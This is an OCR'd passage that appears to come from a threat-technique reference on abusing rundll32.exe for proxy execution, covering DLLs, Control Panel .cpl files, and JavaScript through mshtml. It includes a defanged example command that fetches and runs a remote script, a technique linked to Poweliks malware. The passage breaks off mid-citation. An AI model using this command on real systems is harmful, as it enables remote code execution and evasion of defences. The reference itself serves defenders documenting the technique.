
positives from normal operations. Rundll32.exe is
commonly associated with executing DLL payloads (ex:
).
rundll32.exe {DLLname, DLLfunction}
Rundll32.exe can also be used to execute
Control Panel
Item files (.cpl) through the undocumented shell32.dll
functions
and
.
Control_RunDLL
Control_RunDLLAsUser
Double-clicking a .cpl file also causes rundll32.exe to
execute.(Citation: Trend Micro CPL) For example,
ClickOnce
can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as
JavaScript. This can be done using a syntax similar to
this:
rundll32.exe
javascript:“..\mshtml,RunHTMLApplication
“;document.write();GetObject(“script:https[:]//www[.]ex
This behavior has been seen used by malware such as
Poweliks.(Citation: This is Security Command Line